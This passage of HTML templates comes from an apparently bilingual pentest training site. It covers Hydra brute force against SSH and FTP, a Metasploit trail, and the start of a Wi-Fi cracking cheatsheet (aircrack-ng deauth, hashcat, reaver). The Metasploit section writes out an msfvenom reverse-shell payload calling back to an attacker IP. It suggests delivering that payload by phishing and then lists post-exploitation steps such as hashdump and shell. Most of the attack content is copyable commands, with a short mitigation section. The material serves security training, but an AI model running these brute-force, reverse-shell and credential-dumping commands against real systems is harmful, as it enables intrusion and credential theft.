        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-key" style="color: var(--accent-warning);"></i> <span data-lang-pt>Trilha Brute Force Online (Hydra)</span><span data-lang-en>Online Brute Force Trail (Hydra)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Quando não temos vulnerabilidades lógicas para explorar, testamos a força das credenciais de serviços expostos. O THC-Hydra é a ferramenta mais rápida do mercado para ataques de brute force online contra mais de 50 protocolos.</span>
            <span data-lang-en>When logical vulnerabilities are absent, we test credential strength of exposed services. THC-Hydra is the fastest online brute force tool supporting over 50 network protocols.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-warning);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="hydra" style="width: 0%; background: var(--accent-warning);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-warning);"></i> <span data-lang-pt>Configuração do Alvo</span><span data-lang-en>Target Configuration</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>IP Alvo</span><span data-lang-en>Target IP</span></label>
                <input type="text" id="target" value="192.168.1.100" data-cmd-input>
            </div>
            <div class="input-group">
                <label><span data-lang-pt>Nome de Usuário</span><span data-lang-en>Username</span></label>
                <input type="text" id="user" value="admin" data-cmd-input>
                <span class="input-hint"><span data-lang-pt>Login para tentar quebrar (ex: admin, root)</span><span data-lang-en>Login to target (e.g., admin, root)</span></span>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Dicionário de Senhas</span><span data-lang-en>Password Wordlist</span></label>
                <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 1</div>
        <h2><i class="fa-solid fa-fingerprint"></i> <span data-lang-pt>Confirmar o Serviço Ativo</span><span data-lang-en>Confirm Active Service</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Ataques de brute force online geram muito ruído de rede e logs no sistema. Só realizamos o ataque após confirmar que o serviço (ex: SSH na porta 22, FTP na 21) está ativo usando o Nmap.</span>
            <span data-lang-en>Online brute force attacks generate network noise and log entries. We only launch the attack after verifying the targeted service (e.g., SSH on port 22, FTP on 21) is active using Nmap.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Confirmar porta SSH</span><span data-lang-en>Verify SSH Port</span></div>
            <div class="command-box">
                <code data-cmd="nmap -p 22 {target}">nmap -p 22 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Porta do serviço ativa e confirmada</span><span data-lang-en>Service port confirmed open</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 2</div>
        <h2><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Brute Force SSH (Usuário Fixo)</span><span data-lang-en>Brute Force SSH (Single User)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se suspeitamos de um usuário específico (ex: <code>root</code>), usamos a flag <code>-l</code> (minúsculo) para fixar o login e <code>-P</code> (maiúsculo) para a lista de senhas.</span>
            <span data-lang-en>If we target a specific user (e.g., <code>root</code>), we use the <code>-l</code> flag (lowercase) to fix the login, and <code>-P</code> (uppercase) for the password wordlist.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-hammer"></i> Hydra SSH</div>
            <div class="command-box">
                <code data-cmd="hydra -l {user} -P {wordlist} ssh://{target} -t 4 -V">hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.100 -t 4 -V</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>Desempenho:</strong> Use o parâmetro <code>-t</code> para controlar o número de threads (conexões simultâneas). Para SSH, evite passar de 4 para não derrubar o serviço ou ser bloqueado imediatamente.</span><span data-lang-en><strong>Performance:</strong> Use <code>-t</code> to limit tasks (concurrent connections). For SSH, avoid going above 4 to prevent service crashes or immediate locking.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Ataque iniciado e usuário fixado</span><span data-lang-en>Attack launched with single user</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 3</div>
        <h2><i class="fa-solid fa-folder-open"></i> <span data-lang-pt>Ataque FTP (Multi-Usuários)</span><span data-lang-en>FTP Attack (Multi-Users)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se não sabemos o nome do usuário, passamos uma lista (wordlist) de logins usando a flag <code>-L</code> (maiúsculo). Serviços como FTP lidam melhor com mais threads.</span>
            <span data-lang-en>If we do not know the user names, we supply a wordlist of usernames using the <code>-L</code> flag (uppercase). Protocols like FTP handle higher concurrency well.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-network-wired"></i> Hydra FTP</div>
            <div class="command-box">
                <code data-cmd="hydra -L users.txt -P {wordlist} ftp://{target} -t 16 -vV">hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.100 -t 16 -vV</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Ataque FTP com múltiplos logins executado</span><span data-lang-en>FTP multi-user attack executed</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 4</div>
        <h2><i class="fa-solid fa-shield-halved"></i> <span data-lang-pt>Mitigação e Segurança</span><span data-lang-en>Mitigation & Hardening</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Ataques de brute force online são fáceis de mitigar. Melhores práticas defensivas incluem desativar autenticação por senhas (usando chaves criptográficas SSH no lugar), alterar portas padrão e instalar ferramentas de bloqueio automático como <strong>Fail2ban</strong>.</span>
            <span data-lang-en>Online brute force attacks are easy to mitigate. Best hardening practices include disabling password login (using SSH keypairs instead), changing default ports, and installing automated lockout software like <strong>Fail2ban</strong>.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-lock"></i> <span data-lang-pt>Exemplo de Configuração SSH (/etc/ssh/sshd_config)</span><span data-lang-en>SSH Configuration Example (/etc/ssh/sshd_config)</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>PasswordAuthentication no</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Conceitos de mitigação compreendidos</span><span data-lang-en>Mitigation concepts understood</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-warning); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Brute Force Completa!</span><span data-lang-en>Brute Force Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Fantástico! Agora dominaremos o Metasploit, o canivete suíço de exploração de vulnerabilidades.</span>
            <span data-lang-en>Fantastic! Let's master Metasploit next, the Swiss-Army knife of exploit frameworks.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/metasploit" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha Metasploit</span><span data-lang-en>Metasploit Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-metasploit">
<!-- TRILHA METASPLOIT — Exploitation -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-skull" style="color: var(--accent-danger);"></i> <span data-lang-pt>Trilha System Exploitation (Metasploit)</span><span data-lang-en>System Exploitation Trail (Metasploit)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O Metasploit Framework é a plataforma de exploração mais utilizada no mundo. Com ele, podemos testar exploits públicos contra sistemas vulneráveis, gerenciar payloads e obter acesso remoto via sessões interativas do Meterpreter.</span>
            <span data-lang-en>The Metasploit Framework is the world's most widely used exploitation platform. It allows testers to deploy exploits, manage payloads, and gain interactive remote access via Meterpreter sessions.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-danger);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="metasploit" style="width: 0%; background: var(--accent-danger);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-danger);"></i> <span data-lang-pt>Configuração da Exploração</span><span data-lang-en>Exploitation Setup</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>IP do Alvo (RHOSTS)</span><span data-lang-en>Target IP (RHOSTS)</span></label>
                <input type="text" id="target" value="192.168.1.100" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Seu IP (LHOST)</span><span data-lang-en>Your IP (LHOST)</span></label>
                <input type="text" id="lhost" value="10.10.14.5" data-cmd-input>
                <span class="input-hint"><span data-lang-pt>IP da sua máquina Kali Linux para receber o shell reverso</span><span data-lang-en>Your Kali Linux IP address to receive the reverse shell connection</span></span>
            </div>
            <div class="input-group">
                <label><span data-lang-pt>Porta Local (LPORT)</span><span data-lang-en>Local Port (LPORT)</span></label>
                <input type="text" id="lport" value="4444" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 1</div>
        <h2><i class="fa-solid fa-file-invoice"></i> <span data-lang-pt>Gerar Payload Reverso (msfvenom)</span><span data-lang-en>Generate Reverse Payload (msfvenom)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>msfvenom</code> é a ferramenta usada para gerar payloads em diversos formatos (Windows exe, Linux elf, PHP, ASPX). Geraremos um executável reverso do Meterpreter que se conectará de volta à nossa máquina Kali.</span>
            <span data-lang-en><code>msfvenom</code> is used to build payloads in multiple formats (Windows exe, Linux elf, PHP, ASPX). We will generate a reverse Meterpreter executable that connects back to our Kali machine.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Criar Executável</span><span data-lang-en>Create Executable</span></div>
            <div class="command-box">
                <code data-cmd="msfvenom -p windows/meterpreter/reverse_tcp LHOST={lhost} LPORT={lport} -f exe -o payload.exe">msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o payload.exe</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Payload gerado com sucesso</span><span data-lang-en>Payload successfully generated</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 2</div>
        <h2><i class="fa-solid fa-headphones"></i> <span data-lang-pt>Configurar Ouvinte (multi/handler)</span><span data-lang-en>Configure Listener (multi/handler)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Precisamos abrir uma porta no Kali para aguardar a conexão do payload. Usamos o módulo <code>exploit/multi/handler</code> no console do Metasploit.</span>
            <span data-lang-en>We need to open a listening port on Kali to wait for the payload connection. We use the <code>exploit/multi/handler</code> module in the Metasploit console.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> msfconsole</div>
            <span class="command-label"><span data-lang-pt>1. Iniciar console do Metasploit:</span><span data-lang-en>1. Start Metasploit console:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>msfconsole -q</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Executar comandos de configuração dentro do console:</span><span data-lang-en>2. Run configuration commands inside the console:</span></span>
            <div class="command-box">
                <code data-cmd="use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST {lhost}; set LPORT {lport}; run">use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 10.10.14.5; set LPORT 4444; run</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Handler ativado e aguardando conexão</span><span data-lang-en>Handler active and waiting for connection</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 3</div>
        <h2><i class="fa-solid fa-play"></i> <span data-lang-pt>Execução e Exploração</span><span data-lang-en>Execution & Exploitation</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Transfira o executável gerado (<code>payload.exe</code>) para o ambiente de testes da vítima (via e-mail de phishing, compartilhamento SMB vulnerável, etc.) e execute-o. Assim que rodar, você receberá a sessão do Meterpreter no console da Fase 2.</span>
            <span data-lang-en>Transfer the generated file (<code>payload.exe</code>) to the target testing machine (via phishing, vulnerable SMB shares, etc.) and run it. As soon as it runs, you will get a Meterpreter session in the Phase 2 console.</span>
        </p>
        <div class="action-area">
            <div class="info-box info-success">
                <i class="fa-solid fa-circle-check"></i>
                <span><span data-lang-pt>A mensagem <strong>"Meterpreter session 1 opened"</strong> indica que o sistema foi comprometido com sucesso.</span><span data-lang-en>The message <strong>"Meterpreter session 1 opened"</strong> indicates the host is successfully compromised.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Sessão do Meterpreter estabelecida</span><span data-lang-en>Meterpreter session established</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 4</div>
        <h2><i class="fa-solid fa-key"></i> <span data-lang-pt>Pós-Exploitação Básica</span><span data-lang-en>Basic Post-Exploitation</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Dentro do prompt do Meterpreter, temos acesso total de baixo nível ao sistema. Podemos obter informações do sistema, extrair hashes locais para quebrar offline ou rodar comandos do shell nativo.</span>
            <span data-lang-en>Inside the Meterpreter prompt, we have low-level access to the host. We can query system info, dump hashes to crack offline, or drop into a native command shell.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-desktop"></i> <span data-lang-pt>Comandos Úteis do Meterpreter</span><span data-lang-en>Useful Meterpreter Commands</span></div>
            <span class="command-label"><span data-lang-pt>1. Verificar informações do host:</span><span data-lang-en>1. Query host system info:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sysinfo</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Extrair hashes de senha (SAM/AD):</span><span data-lang-en>2. Dump local system password hashes:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>hashdump</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>3. Entrar no terminal de comandos nativo:</span><span data-lang-en>3. Drop into a system command shell:</span></span>
            <div class="command-box">
                <code>shell</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Pós-exploração executada e shell obtido</span><span data-lang-en>Post-exploitation executed and shell obtained</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-danger); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Metasploit Completa!</span><span data-lang-en>Metasploit Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Parabéns! Você concluiu a trilha básica de exploração. Aprofunde suas habilidades consultando o Arsenal de ferramentas e a Base de Conhecimento.</span>
            <span data-lang-en>Congratulations! You have completed the basic exploitation path. Refine your skills using the Arsenal and the Knowledge Base.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/arsenal" class="btn btn-primary"><i class="fa-solid fa-toolbox"></i> Arsenal</a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-arsenal">
<!-- ARSENAL — Catálogo de Ferramentas com Cheatsheets -->
<div class="container" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
    </div>

    <div class="section-header" style="text-align: left; margin-bottom: var(--space-8);">
        <h1><i class="fa-solid fa-toolbox" style="color: var(--accent-primary);"></i> <span data-lang-pt>Arsenal de Ferramentas</span><span data-lang-en>Tool Arsenal</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); margin-top: var(--space-2);">
            <span data-lang-pt>Referência rápida de todas as ferramentas usadas no pentest Wi-Fi com cheatsheets e comandos essenciais.</span>
            <span data-lang-en>Quick reference for all Wi-Fi pentest tools with cheatsheets and essential commands.</span>
        </p>
    </div>

    <!-- Search -->
    <div class="search-box" style="max-width: 400px; margin-bottom: var(--space-8);">
        <i class="fa-solid fa-search"></i>
        <input type="text" placeholder="Buscar ferramenta..." data-search-target=".tool-entry" id="tool-search">
    </div>

    <!-- Tools Grid -->
    <div class="accordion-group">

        <!-- AIRCRACK-NG SUITE -->
        <div class="accordion-item tool-entry" data-search-text="aircrack-ng suite crack wpa wpa2 wep password key">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-wifi"></i></div>
                    <div>
                        <strong style="font-family: var(--font-mono);">aircrack-ng</strong>
                        <span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Suite Completa</span><span data-lang-en>Full Suite</span></span>
                    </div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Suite principal para auditoria de segurança Wi-Fi. Inclui ferramentas para monitor mode, captura, injeção e cracking.</span><span data-lang-en>Main suite for Wi-Fi security auditing. Includes tools for monitor mode, capture, injection and cracking.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airmon-ng check kill</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airmon-ng start wlan0</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airodump-ng wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo airodump-ng -c [CH] --bssid [MAC] -w capture wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo aireplay-ng -0 10 -a [AP_MAC] -c [CLIENT_MAC] wlan0mon</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>aircrack-ng -w wordlist.txt -b [AP_MAC] capture-01.cap</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-3);"><span data-lang-pt>Usado nas trilhas:</span><span data-lang-en>Used in trails:</span> <a href="#/wpa2">WPA2</a>, <a href="#/wps">WPS</a>, <a href="#/eviltwin">Evil Twin</a>, <a href="#/pmkid">PMKID</a></p>
            </div></div>
        </div>

        <!-- HASHCAT -->
        <div class="accordion-item tool-entry" data-search-text="hashcat gpu crack password hash brute force mask rule">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-purple-rgb), 0.1); color: var(--accent-purple);"><i class="fa-solid fa-microchip"></i></div>
                    <div>
                        <strong style="font-family: var(--font-mono);">hashcat</strong>
                        <span class="badge badge-tool" style="margin-left: var(--space-2);">Cracking (GPU)</span>
                    </div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>O mais rápido cracker de senhas do mundo. Usa GPU para processar milhões de hashes por segundo.</span><span data-lang-en>The world's fastest password cracker. Uses GPU to process millions of hashes per second.</span></p>
                <h4 style="margin: var(--space-4) 0 var(--space-2); color: var(--accent-primary);">Cheatsheet</h4>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hashcat -m 22000 hash.hc22000 wordlist.txt --force</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hashcat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>hashcat -m 22000 hash.hc22000 wordlist.txt -r rules/best64.rule</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>hashcat --show -m 22000 hash.hc22000</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="info-box info-info" style="margin-top: var(--space-3);">
                    <i class="fa-solid fa-lightbulb"></i>
                    <span><code>?d</code>=digit, <code>?l</code>=lower, <code>?u</code>=upper, <code>?s</code>=special, <code>?a</code>=all | <code>-a 0</code>=dict, <code>-a 3</code>=mask, <code>-a 6</code>=hybrid</span>
                </div>
            </div></div>
        </div>

        <!-- HCXDUMPTOOL -->
        <div class="accordion-item tool-entry" data-search-text="hcxdumptool pmkid capture clientless">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);"><i class="fa-solid fa-magnet"></i></div>
                    <div><strong style="font-family: var(--font-mono);">hcxdumptool</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">PMKID Capture</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Captura PMKID sem precisar de clientes conectados. Ferramenta essencial para o ataque PMKID moderno.</span><span data-lang-en>Captures PMKID without needing connected clients. Essential tool for modern PMKID attacks.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo hcxdumptool -i wlan0mon -o capture.pcapng --enable_status=3</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo hcxdumptool -i wlan0mon -o capture.pcapng --filterlist_ap=filter.txt --filtermode=2</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- HCXPCAPNGTOOL -->
        <div class="accordion-item tool-entry" data-search-text="hcxpcapngtool convert cap pcapng hc22000">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem;"><i class="fa-solid fa-arrows-rotate"></i></div>
                    <div><strong style="font-family: var(--font-mono);">hcxpcapngtool</strong><span class="badge badge-tool" style="margin-left: var(--space-2);"><span data-lang-pt>Conversão</span><span data-lang-en>Conversion</span></span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Converte arquivos .cap/.pcapng para o formato .hc22000 usado pelo Hashcat.</span><span data-lang-en>Converts .cap/.pcapng files to .hc22000 format used by Hashcat.</span></p>
                <div class="command-box"><code>hcxpcapngtool -o hash.hc22000 capture.pcapng</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
            </div></div>
        </div>

        <!-- REAVER -->
        <div class="accordion-item tool-entry" data-search-text="reaver wps pin brute force pixie dust">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-warning-rgb), 0.1); color: var(--accent-warning);"><i class="fa-solid fa-key"></i></div>
                    <div><strong style="font-family: var(--font-mono);">reaver</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WPS Attack</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="accordion-body"><div class="accordion-content">
                <p><span data-lang-pt>Brute force do PIN WPS. Inclui suporte ao ataque Pixie Dust para cracking instantâneo.</span><span data-lang-en>WPS PIN brute force. Includes Pixie Dust attack support for instant cracking.</span></p>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo reaver -i wlan0mon -b [BSSID] -c [CH] -vv</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box" style="margin-bottom: var(--space-3);"><code>sudo reaver -i wlan0mon -b [BSSID] -c [CH] -vv -K</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <div class="command-box"><code>sudo reaver -i wlan0mon -b [BSSID] -c [CH] -vv -d 2 -l 1</code><button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i></button></div>
                <p class="text-xs text-muted" style="margin-top: var(--space-2);"><code>-K</code> = Pixie Dust | <code>-d</code> = delay | <code>-l</code> = lock delay</p>
            </div></div>
        </div>

        <!-- BULLY -->
        <div class="accordion-item tool-entry" data-search-text="bully wps pin alternative">
            <button class="accordion-trigger">
                <div class="flex items-center gap-3">
                    <div class="tool-card-icon" style="width: 36px; height: 36px; font-size: 1rem; background: rgba(var(--accent-warning-rgb), 0.1); color: var(--accent-warning);"><i class="fa-solid fa-hammer"></i></div>
                    <div><strong style="font-family: var(--font-mono);">bully</strong><span class="badge badge-tool" style="margin-left: var(--space-2);">WPS Alternative</span></div>
                </div>
                <i class="fa-solid fa-chevron-down"></i>
            </button>
